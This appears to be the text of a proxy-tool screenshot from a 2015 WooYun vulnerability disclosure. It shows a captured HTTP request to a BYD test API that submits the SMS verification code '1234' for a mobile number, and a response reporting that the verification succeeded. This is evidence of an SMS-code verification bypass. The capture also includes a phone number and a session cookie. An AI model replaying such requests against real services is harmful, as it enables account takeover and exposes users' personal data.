 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://webapiqa2.byd.com.cn/router/rest HTTP/1.1
x-blueware-id:
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; wooyun Build/JLS36G)
Host: webapiqa2.byd.com.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 270
logAppVer=2002&logMobNum=15555215554&logPostTime=1438161438231&app_key=140&v=1.0&smsCode=1234&app_v=2.0
&method=byd.user.UCenterRUserService.checkSmsCode&logUserArea=nullnull&logMobModel=wooyun&logUname=tourist&l
ogType=2&logSysVer=2.0.2&logIp=10.0.3.15&mobile=13717156621
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Server: ************
Date: Wed, 29 Jul 2015 09:17:20 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=bc7tpnb4seiobtb97qiqo8p5m1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 48
{"status":10000,"info":"验证成功","data":{}}
www.wooyun.org